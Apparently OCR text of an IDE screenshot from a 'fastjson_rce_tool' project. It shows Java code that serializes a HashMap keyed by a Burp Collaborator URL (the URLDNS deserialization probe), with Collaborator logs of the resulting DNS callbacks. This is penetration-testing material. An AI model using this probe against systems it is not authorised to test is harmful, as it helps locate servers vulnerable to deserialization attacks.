 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) VCS(S) 窗口(W) 帮助(H) ser - Main.java
Main Tail
ser src main java Main
项目
项目
pom.xml (ser) Main.java
ser D:\vuln-tools\fastjson_rce_tool-master\ser
.idea
src
main
java
Main
resources
test
target
pom.xml
ser.bin
外部库
临时文件和控制台
2 1
1 import java.io.FileOutputStream;
2 import java.io.ObjectOutputStream;
3 import java.net.URL;
4 import java.util.HashMap;
5
6 public class Main {
7 public static void serialize(Object obj)throws Exception{
8 ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
9 objectOutputStream.writeObject(obj);
10 }
11 public static void main(String[] args) throws Exception {
12 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
13 objectObjectHashMap.put(new URL( spec: "http://gwguroswqw80huhvyiifuoppkgq6ev.burpcollaborator.net"),1);
14 serialize(objectObjectHashMap);
15 }
16 }
运行: Main
C:\Users\HP\.jdks\corretto-1.8.
进程已结束，退出代码为 0
收藏夹
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-12月-13 06:40:32 UTC DNS gwguroswqw80huhvyiifuoppkgq6ev
2 2021-12月-13 06:40:32 UTC DNS gwguroswqw80huhvyiifuoppkgq6ev
运行 TODO Profiler Statistic 依赖 1 事件日志